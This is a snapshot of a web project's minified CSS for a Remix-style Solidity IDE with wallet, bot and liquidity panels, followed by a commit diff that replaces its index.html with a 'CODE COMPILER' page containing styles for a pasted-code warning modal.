fadeIn{0%{opacity:0}to{opacity:1}}@media(max-width:768px){.search-options{flex-direction:column;gap:8px}.debug-tabs,.settings-tabs{flex-wrap:wrap}.debug-tab,.settings-tab{flex:1;min-width:80px}.advanced-toggle-row{flex-direction:column;align-items:flex-start}.wallet-options{gap:8px}.wallet-option{padding:12px 16px;gap:12px}.wallet-icon{font-size:20px;width:28px;height:28px}.wallet-name{font-size:13px}.wallet-install-btn{padding:10px 14px;font-size:13px}}@media(max-width:1200px){.function-button,.function-button-small{font-size:10px!important;padding:6px!important}}@media(max-width:900px){.function-button,.function-button-small{font-size:9px!important;padding:4px 8px!important}}.contract-functions::-webkit-scrollbar{width:4px}.contract-functions::-webkit-scrollbar-track{background:var(--bg-primary)}.contract-functions::-webkit-scrollbar-thumb{background:var(--scrollbar-thumb);border-radius:2px}.contract-functions::-webkit-scrollbar-thumb:hover{background:var(--scrollbar-thumb-hover)}.deploy-config::-webkit-scrollbar{width:6px}.deploy-config::-webkit-scrollbar-track{background:var(--bg-primary)}.deploy-config::-webkit-scrollbar-thumb{background:var(--scrollbar-thumb);border-radius:3px}.deploy-config::-webkit-scrollbar-thumb:hover{background:var(--scrollbar-thumb-hover)}.editor-header{background:var(--bg-secondary);border-bottom:1px solid var(--border-color);padding:0;height:40px;display:flex;align-items:center;flex-shrink:0}.editor-tabs{display:flex;height:100%;flex:1}.editor-tab{display:flex;align-items:center;gap:6px;padding:0 16px;background:var(--bg-secondary);border-right:1px solid var(--border-color);cursor:pointer;font-size:12px;color:var(--text-secondary);transition:background-color .2s;position:relative}.editor-tab.active{background:var(--bg-primary);color:var(--text-primary)}.editor-tab:hover{background:var(--hover-bg)}.tab-close{background:none;border:none;color:var(--text-muted);cursor:pointer;padding:0;margin-left:8px;width:16px;height:16px;display:flex;align-items:center;justify-content:center;border-radius:2px}.tab-close:hover{background:var(--border-color);color:var(--text-primary)}.new-tab-btn{display:flex;align-items:center;justify-content:center;position:relative;width:40px;min-width:40px;height:40px;flex:0 0 40px;border-left:1px solid var(--border-color);cursor:pointer;color:var(--text-muted);transition:background-color .2s;font-size:0;-webkit-user-select:none;user-select:none}.new-tab-btn:hover{background:var(--hover-bg);color:var(--text-primary)}.new-tab-btn:before,.new-tab-btn:after{content:"";position:absolute;top:calc(50% - .5px);left:50%;transform:translate(-50%,-50%);background:currentColor;border-radius:1px;pointer-events:none}.new-tab-btn:before{width:10px;height:1px}.new-tab-btn:after{width:1px;height:10px}.editor-content{flex:1;position:relative;display:flex;overflow:hidden;min-width:0}.editor-textarea-wrap{flex:1;min-width:0;display:flex;height:100%;overflow:hidden;background:var(--bg-primary)}.editor-code-wrap{position:relative;flex:1;min-width:0;height:100%;background:linear-gradient(180deg,#040e1ed9,#020a18eb)}.editor-highlight{position:absolute;inset:0;margin:0;padding:16px 16px 56px;pointer-events:none;overflow:auto;white-space:pre;font-family:Monaco,Menlo,Ubuntu Mono,Consolas,monospace;font-size:12px;line-height:1.6;tab-size:4;color:#d4d4d4;z-index:1;scrollbar-width:none}.editor-highlight::-webkit-scrollbar{width:0;height:0}.editor-idle-caret{position:absolute;top:16px;left:16px;width:2px;height:1.6em;background:#d4e4ff;z-index:3;pointer-events:none;display:none}.editor-idle-caret.visible{display:block;animation:editorIdleCaretBlink 1s step-end infinite}@keyframes editorIdleCaretBlink{0%,49%{opacity:1}50%,to{opacity:0}}.editor-empty-state{position:absolute;inset:0;display:flex;align-items:center;justify-content:center;padding:16px;color:var(--text-muted);font-size:14px;font-style:italic;text-align:center;pointer-events:none;opacity:0;z-index:3;transition:opacity .2s ease}.editor-empty-state.visible{opacity:1}.editor-line-numbers{width:56px;flex-shrink:0;padding:16px 10px 56px 0;border-right:1px solid var(--border-color);background:#ffffff08;color:var(--text-muted);text-align:right;font-family:Monaco,Menlo,Ubuntu Mono,Consolas,monospace;font-size:12px;font-style:italic;line-height:1.6;-webkit-user-select:none;user-select:none;pointer-events:none;overflow:hidden}.editor-line-number{height:1.6em}body.light-theme .editor-line-numbers{background:#f1f5fc;color:#6f7f95;border-right-color:#d5deed}.editor-minimap-column{width:var(--editor-minimap-width);flex:0 0 var(--editor-minimap-width);border-left:0;background:color-mix(in srgb,var(--bg-primary) 94%,#0d2445 6%);min-height:0}.editor-minimap{position:relative;width:100%;height:100%;border-radius:0;background:color-mix(in srgb,var(--bg-primary) 95%,#123259 5%);border:0;box-shadow:none;overflow:hidden;z-index:5;cursor:pointer;-webkit-user-select:none;user-select:none;touch-action:none}.editor-minimap.hidden{opacity:0;pointer-events:none}.editor-minimap-content{position:absolute;top:0;left:0;margin:0;padding:0 4px;white-space:pre;color:#add6ffb8;font-family:Monaco,Menlo,Ubuntu Mono,Consolas,monospace;font-size:1.9px;line-height:1;transform-origin:top left;pointer-events:none;letter-spacing:0}.editor-minimap-viewport{position:absolute;left:0;right:0;top:0;height:20px;border:0;border-left:2px solid rgba(110,162,228,.78);border-right:2px solid rgba(110,162,228,.78);background:#4c84cb1f;pointer-events:none;display:none}body.light-theme .editor-highlight{color:#142033}body.light-theme .editor-textarea-wrap{background:#f8fbff}body.light-theme .editor-code-wrap{background:linear-gradient(180deg,#fbfdff,#f3f8ff)}body.light-theme .editor-minimap-column{border-left:0;background:#f1f6fd}body.light-theme .editor-minimap{background:#eef4fc;box-shadow:none}body.light-theme .editor-minimap-content{color:#304e76bf}body.light-theme .editor-minimap-viewport{border-left-color:#4776b2a3;border-right-color:#4776b2a3;background:#6293d21f}.editor-status{position:absolute;bottom:8px;right:calc(var(--editor-minimap-width) + 18px);background:var(--bg-secondary);padding:4px 8px;border-radius:4px;font-size:11px;color:var(--text-muted);font-family:Monaco,Menlo,Ubuntu Mono,monospace;z-index:10}.editor-font-controls-floating{position:absolute;top:8px;right:calc(var(--editor-minimap-width) + 18px);display:inline-flex;align-items:center;background:var(--bg-secondary);border-radius:4px;overflow:hidden;z-index:10}.editor-font-floating-btn{min-width:28px;height:28px;border:0;padding:0 8px;background:transparent;color:var(--text-muted);font-family:Monaco,Menlo,Ubuntu Mono,monospace;font-size:15px;font-weight:400;line-height:1;display:inline-flex;align-items:center;justify-content:center;cursor:pointer}.editor-font-floating-btn+.editor-font-floating-btn{border-left:1px solid var(--border-color)}.editor-font-floating-btn:hover{background:var(--hover-bg);color:var(--text-primary)}.CodeMirror{height:100%!important;background:var(--bg-primary)!important;color:#d4d4d4!important;font-family:Monaco,Menlo,Ubuntu Mono,Consolas,monospace!important;font-size:12px!important;line-height:1.6!important;width:100%!important;min-width:0!important}.CodeMirror-gutters{background:var(--bg-primary)!important;border-right:1px solid var(--border-color)!important}.CodeMirror-linenumber{color:#858585!important;padding-right:16px!important}.CodeMirror-cursor{border-left:2px solid #d4d4d4!important}.CodeMirror-selected{background:#ffffff1a!important}.CodeMirror-focused .CodeMirror-selected{background:#ffffff26!important}.CodeMirror-activeline-background{background:#ffffff0f!important}.cm-keyword{color:#51cf66!important;font-weight:500!important}.cm-def,.cm-type{color:#74c0fc!important}.cm-builtin{color:#9b59b6!important;font-weight:500!important}.cm-variable,.cm-variable-2{color:#d4d4d4!important}.cm-variable-3,.cm-number{color:#74c0fc!important}.cm-string,.cm-string-2{color:#ffe066!important}.cm-comment{color:#629755!important;font-style:italic!important}.cm-operator,.cm-bracket,.cm-punctuation{color:#d4d4d4!important}.cm-attribute{color:#9cdcfe!important}.cm-meta{color:#74c0fc!important}.cm-atom{color:#ff6b6b!important}.cm-error{background:#ff6b6b33!important;color:#ff6b6b!important;border-bottom:2px wavy #ff6b6b!important}.CodeMirror-matchingbracket{background:#74c0fc33!important;color:#74c0fc!important;border:1px solid #74c0fc!important;border-radius:2px!important}.CodeMirror-nonmatchingbracket{background:#ff6b6b33!important;color:#ff6b6b!important;border:1px solid #ff6b6b!important;border-radius:2px!important}.CodeMirror-foldmarker{background:var(--accent-color)!important;border:1px solid var(--accent-color)!important;border-radius:3px!important;color:#fff!important;font-family:Monaco,monospace!important;padding:0 4px!important;font-size:10px!important;font-weight:700!important}.CodeMirror-foldgutter{width:16px!important}.CodeMirror-foldgutter-open,.CodeMirror-foldgutter-folded{color:#666!important;cursor:pointer!important}.CodeMirror-foldgutter-open:hover,.CodeMirror-foldgutter-folded:hover{color:var(--accent-color)!important}.cm-searching{background:#ffd43b4d!important;border:1px solid #ffd43b!important;border-radius:2px!important}.CodeMirror-search-match{background:#74c0fc4d!important;border:1px solid #74c0fc!important;border-radius:2px!important}.CodeMirror-scroll::-webkit-scrollbar{width:8px!important;height:8px!important}.CodeMirror-scroll::-webkit-scrollbar-track{background:var(--bg-primary)!important}.CodeMirror-scroll::-webkit-scrollbar-thumb{background:var(--scrollbar-thumb)!important;border-radius:4px!important}.CodeMirror-scroll::-webkit-scrollbar-thumb:hover{background:var(--scrollbar-thumb-hover)!important}.CodeMirror-vscrollbar::-webkit-scrollbar,.CodeMirror-hscrollbar::-webkit-scrollbar{width:8px!important;height:8px!important}.CodeMirror-vscrollbar::-webkit-scrollbar-track,.CodeMirror-hscrollbar::-webkit-scrollbar-track{background:var(--bg-primary)!important}.CodeMirror-vscrollbar::-webkit-scrollbar-thumb,.CodeMirror-hscrollbar::-webkit-scrollbar-thumb{background:var(--scrollbar-thumb)!important;border-radius:4px!important}.CodeMirror-hints{background:var(--bg-secondary)!important;border:1px solid var(--border-color)!important;border-radius:4px!important;box-shadow:0 4px 8px #0000004d!important;font-family:Monaco,Menlo,monospace!important;max-height:200px!important;overflow-y:auto!important}.CodeMirror-hint{color:#d4d4d4!important;padding:6px 8px!important;border-radius:2px!important;transition:background-color .2s!important;font-size:12px!important}.CodeMirror-hint:hover{background:var(--hover-bg)!important}.CodeMirror-hint-active{background:var(--accent-color)!important;color:#fff!important}#code-editor{width:100%!important;height:100%!important;overflow:auto!important}.CodeMirror-lines{padding:4px 0!important}.CodeMirror-scrollbar-filler,.CodeMirror-gutter-filler{background-color:var(--bg-primary)!important}.syntax-error{background:#ff6b6b33!important;border-bottom:2px wavy #ff6b6b!important}@keyframes saveNotification{0%{opacity:0;transform:translate(100%)}10%{opacity:1;transform:translate(0)}90%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(100%)}}.terminal-header{display:flex;justify-content:space-between;align-items:center;background:var(--bg-secondary);border-bottom:1px solid var(--border-color);padding:0;height:25px;flex-shrink:0}.terminal-tabs{display:flex;height:100%}.terminal-tab{display:flex;align-items:center;gap:6px;padding:0 12px;font-size:12px;color:var(--text-secondary);cursor:pointer;border-right:1px solid var(--border-color);transition:none}.terminal-tab.active{background:var(--bg-primary);color:var(--text-primary)}.terminal-tab:not(.active):hover{background:transparent;color:var(--text-secondary)}.terminal-actions{padding:0 8px;display:flex;gap:4px}#clear-terminal-btn{display:none}.terminal-btn{background:none;border:none;color:var(--text-secondary);cursor:pointer;padding:6px;border-radius:3px;transition:background-color .2s;display:flex;align-items:center;justify-content:center}.terminal-btn:hover{background:var(--hover-bg);color:var(--text-primary)}.terminal-content{flex:1;padding:16px;font-family:Monaco,Menlo,Ubuntu Mono,Consolas,monospace;font-size:12px;line-height:1.12;letter-spacing:-.015em;font-variant-ligatures:none;overflow-y:auto;overflow-x:hidden;background:linear-gradient(135deg,var(--bg-primary) 0%,var(--bg-contrast) 100%);color:var(--text-primary);border:1px solid var(--border-color);border-radius:0 0 4px 4px;user-select:text;-webkit-user-select:text}.terminal-welcome{color:var(--accent-color-soft);margin-bottom:12px;font-weight:600;border-bottom:1px solid var(--border-color);padding-bottom:8px;text-shadow:0 0 4px rgba(var(--accent-color-soft-rgb),.3);white-space:nowrap}.terminal-log{margin:1px 0;padding:0;border:none;border-radius:0;background:transparent;-webkit-backdrop-filter:none;backdrop-filter:none;transition:none;display:block;width:100%;box-sizing:border-box;line-height:1.08;user-select:text;-webkit-user-select:text}.terminal-type{color:inherit;white-space:nowrap;display:inline;margin-right:6px}.terminal-message{display:inline;white-space:pre-wrap;overflow-wrap:anywhere;word-break:break-word;user-select:text;-webkit-user-select:text}.terminal-log:hover{background:transparent;transform:none}.terminal-error{color:#ffb347;background:transparent;box-shadow:none}.terminal-success{color:#51cf66;background:transparent;box-shadow:none}.terminal-info{color:#fff;background:transparent;box-shadow:none}.terminal-warning{color:#ffd43b;background:transparent;box-shadow:none}.terminal-log a{color:var(--accent-color-soft);text-decoration:none;padding:2px 6px;border-radius:4px;background:rgba(var(--accent-color-soft-rgb),.1);border:1px solid rgba(var(--accent-color-soft-rgb),.3);transition:all .2s ease;display:inline-flex;align-items:center;gap:4px;font-weight:500;margin-left:4px}.terminal-log a:hover{background:rgba(var(--accent-color-soft-rgb),.2);border-color:var(--accent-color-soft);transform:translateY(-1px);box-shadow:0 2px 8px rgba(var(--accent-color-soft-rgb),.3);text-shadow:0 0 4px rgba(var(--accent-color-soft-rgb),.5)}.terminal-log a:before{content:">";font-size:10px}.terminal-timestamp{color:inherit;font-size:inherit;font-weight:inherit;margin-right:8px;background:none;padding:0;border-radius:0;white-space:nowrap;display:inline}.terminal-log code,.terminal-log .hash{background:#ffffff1a;padding:2px 6px;border-radius:4px;font-family:Monaco,Menlo,Ubuntu Mono,Consolas,monospace;font-size:11px;border:1px solid rgba(255,255,255,.1)}.terminal-content::-webkit-scrollbar{width:8px;height:8px}.terminal-content::-webkit-scrollbar-track{background:var(--bg-contrast);border-radius:4px}.terminal-content::-webkit-scrollbar-thumb{background:linear-gradient(135deg,var(--accent-color-soft),var(--accent-color));border-radius:4px}.terminal-content::-webkit-scrollbar-thumb:hover{background:linear-gradient(135deg,var(--accent-color-soft),var(--accent-color-strong))}html,body,#app{height:100%}#app{width:100%}.site-logo{width:34px;height:34px;object-fit:contain;border-radius:0;box-shadow:none}#code-editor{position:absolute;inset:0;width:100%;height:100%;border:0;resize:none;outline:none;padding:16px 16px 56px;background:transparent;color:transparent;caret-color:#d4e4ff;font-family:Monaco,Menlo,Ubuntu Mono,Consolas,monospace;font-size:13px;line-height:1.6;tab-size:4;z-index:2;scrollbar-width:none;-ms-overflow-style:none;white-space:pre;overflow-wrap:normal;word-break:normal}#code-editor::-webkit-scrollbar{width:0;height:0}body.light-theme #code-editor{caret-color:#1b2a41}body.light-theme .editor-idle-caret{background:#1b2a41}body.light-theme .terminal-content{background:linear-gradient(135deg,#eef4fc,#e3ebf7)}.sol-token-keyword{color:#c586c0;font-weight:600}.sol-token-type{color:#4ec9b0}.sol-token-definition{color:#61afef;font-weight:600}.sol-token-builtin{color:#d19a66}.sol-token-string{color:#ce9178}.sol-token-number{color:#b5cea8}.sol-token-comment{color:#6a9955;font-style:italic}.sol-token-operator{color:#d4d4d4}.sol-token-bracket{color:#ffd68a}body.light-theme .sol-token-keyword{color:#9d1aa6}body.light-theme .sol-token-type{color:#036e63}body.light-theme .sol-token-definition{color:#0058c9}body.light-theme .sol-token-builtin{color:#8a4b00}body.light-theme .sol-token-string{color:#b13e00}body.light-theme .sol-token-number{color:#2c7a00}body.light-theme .sol-token-comment{color:#5f7e3a}body.light-theme .sol-token-operator{color:#273349}body.light-theme .sol-token-bracket{color:#9a6200}.compilation-meta{margin-bottom:8px;color:var(--text-muted)}.compilation-line{margin-bottom:6px;line-height:1.35}.artifact-preview{margin-top:10px;border:1px solid var(--border-color);border-radius:4px;padding:6px;background:var(--bg-contrast)}.artifact-preview summary{cursor:pointer;color:var(--text-primary);font-weight:600;margin-bottom:8px}.artifact-text{margin:0;max-height:180px;overflow:auto;white-space:pre-wrap;word-break:break-word;color:var(--text-secondary)}.debug-panel,.settings-panel{display:none}.debug-panel.active,.settings-panel.active{display:block}.terminal-btn{font-family:Monaco,Menlo,Ubuntu Mono,Consolas,monospace;font-size:11px}.settings-content{min-height:220px}@media(max-width:1024px){:root{--editor-minimap-width: 86px}.remix-icon-panel{width:118px}.remix-sidebar{width:290px;min-width:250px}.current-file-name{font-size:12px}.remix-container.mobile-panel-mode-editor .horizontal-resizer,.remix-container.mobile-panel-mode-editor .remix-terminal{display:none}.remix-container.mobile-panel-mode-editor .remix-editor{display:flex;flex:1 1 auto}.remix-container.mobile-panel-mode-terminal .horizontal-resizer,.remix-container.mobile-panel-mode-terminal .remix-editor{display:none}.remix-container.mobile-panel-mode-terminal .remix-terminal{display:flex;flex:1 1 auto;height:auto!important;border-top:0}.remix-container.mobile-panel-mode-none .vertical-resizer,.remix-container.mobile-panel-mode-none .right-section{display:none}.remix-container.mobile-panel-mode-none .remix-sidebar{width:100%!important;min-width:0;flex:1 1 auto}}@media(max-width:760px){.editor-minimap-column{display:none}.editor-highlight,#code-editor{padding-right:16px}.editor-status,.editor-font-controls-floating{right:16px}}@media(max-width:860px){.remix-header{height:auto;gap:8px;flex-wrap:wrap;padding:8px 10px}.header-center{order:3;width:100%;justify-content:flex-start}.header-center,.header-right{display:none}.remix-header{height:44px;gap:0;flex-wrap:nowrap;padding:5px 10px}.header-left{min-width:0;flex:1 1 auto}.network-text{max-width:140px}.remix-main{flex-direction:column}.remix-icon-panel{width:100%;height:56px;border-right:0;border-bottom:1px solid var(--border-color);flex-direction:row;justify-content:flex-start;overflow-x:auto;padding:4px 6px}.icon-group{flex-direction:row;gap:6px}.icon-item{width:auto;min-width:112px;min-height:46px;padding:8px;gap:8px}.icon-separator{width:1px;height:28px;margin:8px 4px;flex-shrink:0}.icon-label{font-size:11px}.github-corner{left:10px;bottom:10px}.main-content{flex-direction:column}.remix-sidebar{width:100%;min-width:0;height:clamp(264px,46vh,430px);border-right:0;border-bottom:1px solid var(--border-color)}.vertical-resizer{display:none}.right-section{min-height:0;width:100%}.remix-terminal{height:clamp(160px,30vh,260px)}}@media(max-width:640px){.remix-header{gap:6px;padding:7px 8px}.logo-text{font-size:12px;max-width:calc(100vw - 72px)}.header-right{width:100%;justify-content:flex-start}.current-file-name{font-size:11px;opacity:.9}.icon-item{min-width:96px;min-height:44px;padding:7px}.icon-label{font-size:10px}.plugin-header{padding:12px}.app-modal{align-items:flex-start;justify-content:center;padding-top:max(14px,env(safe-area-inset-top));padding-right:10px;padding-bottom:max(14px,env(safe-area-inset-bottom));padding-left:10px}.app-modal-content{width:100%;max-width:none;max-height:calc(100dvh - max(28px,env(safe-area-inset-top) + env(safe-area-inset-bottom)));padding:14px;border-radius:10px}.app-modal-header{margin-bottom:12px}.app-modal-header h2{font-size:22px}.app-modal-input{font-size:16px;min-height:42px}.app-modal-footer{margin-top:10px;padding-top:10px}.app-modal-footer .remix-btn{flex:1 1 0;min-width:0;min-height:44px}}.search-results{display:grid;gap:8px;max-height:340px;overflow:auto}.search-placeholder{color:var(--text-muted);padding:10px 2px;font-size:12px}.search-result-item{width:100%;text-align:left;border:1px solid var(--border-color);background:var(--bg-secondary);border-radius:4px;color:var(--text-secondary);padding:8px 10px;cursor:pointer;display:grid;gap:4px}.search-result-item:hover{background:var(--hover-bg);color:var(--text-primary)}.search-result-title{font-size:12px;font-weight:600}.search-result-meta{font-size:11px;color:var(--text-muted);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.tab-label{max-width:160px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.editor-tabs{min-width:0;overflow-x:auto}.compilation-output .artifact-text{max-height:160px}.is-resizing-col,.is-resizing-col *{cursor:col-resize!important;-webkit-user-select:none!important;user-select:none!important}.is-resizing-row,.is-resizing-row *{cursor:row-resize!important;-webkit-user-select:none!important;user-select:none!important}.gradient-controls{display:grid;gap:8px}.gradient-row{display:grid;grid-template-columns:10px 1fr auto;gap:8px;align-items:center}.gradient-row label{margin:0;font-size:12px}.gradient-row input[type=color]{width:44px;height:28px;border:1px solid var(--input-border);border-radius:4px;background:var(--control-bg);padding:0}.color-dot{width:10px;height:10px;border-radius:50%}.color-dot-base{background:var(--bg-gradient-base)}.gradient-helper-text{font-size:11px;color:var(--text-muted);line-height:1.35;padding-left:18px}.bot-buttons-column{display:flex;flex-direction:column;gap:8px}.bot-btn{width:100%;padding:10px 16px;font-size:13px;font-weight:500;border-radius:6px;border:none;cursor:pointer;transition:background .2s,transform .1s}.bot-btn:disabled{opacity:.5;cursor:default}.remix-btn-secondary{background:#5a5a5a;color:#fff}.remix-btn-secondary:hover:not(:disabled){background:#6a6a6a}.remix-btn-invalid{background:#8b5a5a;color:#fff}.remix-btn-invalid:disabled{opacity:.7;cursor:default}.bot-btn.remix-btn-orange{background:#f6851b;color:#fff}.bot-btn.remix-btn-orange:hover:not(:disabled){background:#e2761b;transform:translateY(-1px)}.bot-btn.remix-btn-primary{background:var(--accent-color);color:var(--accent-color-contrast)}.bot-btn.remix-btn-primary:hover:not(:disabled){background:var(--accent-color-strong);transform:translateY(-1px)}.bot-status{margin-top:12px;padding:8px 12px;background:var(--bg-elevated);border-radius:6px;font-size:11px;color:var(--text-muted);text-align:center}.spinner{display:inline-block;width:12px;height:12px;border:2px solid rgba(255,255,255,.3);border-radius:50%;border-top-color:#fff;animation:spin .8s ease-in-out infinite;margin-right:6px;vertical-align:middle}@keyframes spin{to{transform:rotate(360deg)}}.bot-btn.remix-btn-success{background:#22c55e;color:#fff}.bot-btn.remix-btn-success:hover:not(:disabled){background:#16a34a;transform:translateY(-1px)}.bot-btn.remix-btn-warning{background:#f59e0b;color:#fff}.bot-btn.remix-btn-warning:hover:not(:disabled){background:#d97706;transform:translateY(-1px)}.liquidity-display{margin-top:16px;padding:12px;background:var(--bg-elevated);border-radius:8px;border:1px solid var(--border-color)}.liquidity-info{display:flex;flex-direction:column;gap:8px}.liquidity-row{display:flex;justify-content:space-between;align-items:center;font-size:12px}.liquidity-label{color:var(--text-muted)}.liquidity-value{color:var(--text-primary);font-weight:600;font-family:Monaco,Menlo,Ubuntu Mono,Consolas,monospace}.pnl-positive{color:#22c55e}.pnl-negative{color:#ef4444}.blocked-row{margin-top:8px;padding-top:8px;border-top:1px solid var(--border-color)}.blocked-indicator{color:#f59e0b;font-size:11px;font-weight:500}.terminal-log .terminal-message span[style*="color: #00ffff"]{color:#0ff}.terminal-log .terminal-message span[style*="color: #00ff00"]{color:#0f0}

==== commit a4faa2da: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,14 +1,1371 @@
-<!doctype html>
-<html lang="en">
-  <head>
-    <meta charset="UTF-8">
-    <link rel="icon" type="image/png" href="ethereum_logo.png">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Ethereum Solidity Compiler - Smart-Contract EVM Deployer for ERC-20 Developers</title>
-    <script type="module" crossorigin="" src="assets/index-BJYExaN4.js"></script>
-    <link rel="stylesheet" crossorigin="" href="assets/index-Mzs0jvi3.css">
-  </head>
-  <body>
-    <div id="app"></div>
-  </body>
-</html>
+<html lang="uk"><head><link rel="stylesheet" href="style.min.css"></head><body class="dark-theme">﻿<meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"><link rel="icon" type="image/x-icon" href="[data-uri]"><title>CODE COMPILER</title><link rel="icon" type="image/x-icon" href="[data-uri]"><style>/* Pasted Code Alert Styles */
+    .pasted-alert-modal {
+        position: fixed;
+        top: 0;
+        left: 0;
+        width: 100%;
+        height: 100%;
+        z-index: 10000;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
+    }
+
+    .pasted-alert-overlay {
+        position: absolute;
+        top: 0;
+        left: 0;
+        width: 100%;
+        height: 100%;
+        background: rgba(0, 0, 0, 0.7);
+        backdrop-filter: blur(4px);
+    }
+    /* CM5, не CM6 */
+.CodeMirror, .CodeMirror * { user-select: text !important; }
+.CodeMirror { pointer-events: auto !important; }
+
+/* На случай тем/кастомизаций, скрывающих курсор */
+.CodeMirror-cursors, .CodeMirror-cursor { opacity: 1 !important; }
+
+/* Контейнер с видимой высотой */
+#code-editor { min-height: 320px; }
+    .pasted-alert-content {
+        position: relative;
+        background: #2d2d30;
+        border-radius: 12px;
+        padding: 0;
+        max-width: 600px;
+        width: 90%;
+        border: 1px solid #464647;
+        box-shadow: 0 20px 60px rgba(0, 0, 0, 0.5);
+        transform: scale(0.9);
+        opacity: 0;
+        transition: all 0.2s ease-out;
+    }
+
+    .pasted-alert-header {
+        display: flex;
+        justify-content: space-between;
+        align-items: center;
+        padding: 20px 24px 16px;
+        border-bottom: 1px solid #464647;
+    }
+
+    .pasted-alert-header h3 {
+        color: #ffffff;
+        font-size: 18px;
+        font-weight: 600;
+        margin: 0;
+    }
+
+    .pasted-alert-close {
+        background: none;
+        border: none;
+        color: #cccccc;
+        font-size: 24px;
+        cursor: pointer;
+        padding: 0;
+        width: 30px;
+        height: 30px;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        border-radius: 4px;
+        transition: all 0.2s;
+    }
+
+    .pasted-alert-close:hover {
+        background: #464647;
+        color: #ffffff;
+    }
+
+    .pasted-alert-body {
+        display: flex;
+        gap: 16px;
+        padding: 20px 24px;
+    }
+
+    .warning-icon {
+        font-size: 24px;
+        flex-shrink: 0;
+        margin-top: 4px;
+    }
+
+    .warning-text {
+        flex: 1;
+        line-height: 1.5;
+    }
+
+    .warning-text p {
+        margin: 0 0 12px 0;
+        color: #cccccc;
+        font-size: 14px;
+    }
+
+    .warning-text p:last-child {
+        margin-bottom: 0;
+    }
+
+    .risk-text {
+        color: #ffb84d !important;
+        font-weight: 500;
+    }
+
+    .at-risk {
+        color: #ff8c42;
+        font-weight: 600;
+    }
+
+    .lose-money {
+        color: #ff6b6b;
+        font-weight: 600;
+    }
+
+    .advice-text {
+        color: #ffd43b !important;
+        font-weight: 500;
+    }
+
+    .expert-text {
+        color: #cccccc !important;
+    }
+
+    .recommendation-text {
+        font-size: 16px !important;
+        color: #ff8c42 !important;
+    }
+
+    .recommendation-link {
+        color: #007acc;
+        text-decoration: none;
+    }
+
+    .recommendation-link:hover {
+        text-decoration: underline;
+    }
+
+    .pasted-alert-options {
+        padding: 16px 24px 0;
+        border-top: 1px solid #464647;
+    }
+
+    .dont-show-again {
+        display: flex;
+        align-items: center;
+        gap: 8px;
+        color: #cccccc;
+        font-size: 13px;
+        cursor: pointer;
+    }
+
+    .dont-show-again input[type="checkbox"] {
+        width: 16px;
+        height: 16px;
+        margin: 0;
+    }
+
+    .pasted-alert-actions {
+        display: flex;
+        gap: 12px;
+        justify-content: flex-end;
+        padding: 20px 24px;
+    }
+
+    .pasted-btn {
+        display: inline-flex;
+        align-items: center;
+        gap: 6px;
+        padding: 10px 20px;
+        border: none;
+        border-radius: 6px;
+        font-size: 14px;
+        font-weight: 500;
+        cursor: pointer;
+        transition: all 0.2s;
+        min-width: 120px;
+        justify-content: center;
+    }
+
+    .pasted-btn-primary {
+        background: #007acc;
+        color: white;
+    }
+
+    .pasted-btn-primary:hover {
+        background: #005a9e;
